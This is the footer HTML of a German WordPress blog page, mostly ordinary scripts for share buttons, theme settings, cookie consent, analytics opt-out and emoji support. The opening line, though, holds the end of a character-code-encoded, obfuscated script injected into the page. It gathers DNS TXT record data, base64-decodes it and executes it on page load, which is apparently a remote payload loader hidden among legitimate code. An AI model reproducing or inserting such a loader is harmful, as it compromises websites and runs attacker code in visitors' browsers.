7,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"729ba9524c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/quizdoktor?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>